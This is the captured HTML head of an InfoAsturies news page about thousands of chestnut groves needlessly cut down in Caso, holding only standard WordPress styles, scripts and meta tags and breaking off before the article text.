

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/
body_size: 19184
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>Miles de castañales baltaes innecesariamente en Casu &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Miles de castañales baltaes innecesariamente en Casu Feed de comentarios" href="https://www.infoasturies.com/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/29907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=29907' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F06%2F04%2Fmiles-de-castanales-baltaes-innecesariamente-en-casu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F06%2F04%2Fmiles-de-castanales-baltaes-innecesariamente-en-casu%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="Miles de castañales baltaes innecesariamente en Casu"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2024/06/04/miles-de-castanales-baltaes-innecesariamente-en-casu/"/>
  <meta property="og:type" content="article"/>
